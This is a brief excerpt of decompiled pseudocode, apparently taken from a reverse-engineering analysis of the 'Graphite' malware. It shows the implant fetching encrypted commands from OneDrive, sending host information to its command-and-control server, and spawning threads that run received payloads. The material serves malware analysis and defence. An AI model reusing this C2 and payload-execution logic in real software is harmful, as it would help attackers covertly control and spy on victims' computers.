 if ( GraphiteGetFileContentFromOneDrive(v7, (int)&v16, &dwBytes) && v16 && dwBytes )
{
v8 = GraphiteDecryptFileAndDecompressBuffer(v16, dwBytes, (int)v24);
v20 = (void *)*v8;
Command = v8[1];
lpMem = (LPVOID)v8[2];
v23 = v8[3];
if ( v20 )
{
CommandCopy = Command;
if ( Command )
{
v10 = lpMem;
if ( Command == 1 )
{
GraphiteSendPCInfoToC2(v14, (int)v20);
if ( v23 )
{
GraphiteFreeHeap(v10);
goto LABEL_18;
}
}
else
{
if ( CommandCopy == 2 )
{
EnterCriticalSection(&CriticalSection);
v11 = &hEvent;
if ( hEvent )
{
do
v11 += 3;
while ( *v11 );
}
v11[1] = v20;
v12 = GraphiteHeapAlloc(8u);
v13 = v23;
*v12 = v10;
v12[1] = v13;
v11[2] = v12;
*v11 = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)GraphiteExecutePayloadThread, v12, 0, 0);
Sleep(300u);
SetEvent(hEvent);
LeaveCriticalSection(&CriticalSection);
}